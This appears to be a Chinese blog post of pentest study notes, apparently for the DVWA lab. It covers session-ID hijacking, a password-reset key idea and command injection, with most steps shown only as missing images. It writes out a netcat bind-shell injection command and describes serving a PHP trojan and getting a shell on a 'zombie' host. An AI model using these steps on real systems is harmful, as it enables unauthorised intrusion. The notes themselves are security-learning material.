Session ID的利用:

截取目标session ID利用firefox浏览器的tools > cookies manager功能导入

IE获取session ID方法:F12开发人员工具>缓存

找回密码理想实验:

https://www.example.com/reset?email=user@example.com&key=b4c9a289323b21a01c3e940f150eb9b8c542587f1abfd8f0e1cc1ffc5e475514

通过密码学相关找到邮箱和key的关系,由任意邮箱得出key,即可完成更改密码。

命令执行漏洞:









Low安全级别:



Medium安全级别:

对&& ;进行过滤利用方法:

High安全级别:

(无明显漏洞)





漏洞利用:



1. ;mkfifo /tmp/pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe



2.在kali准备好PHP木马



在kali启动apache服务



侦听1234端口

攻击

获取到kali的shell,由此可得肉鸡利用方法:

1281

1281

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?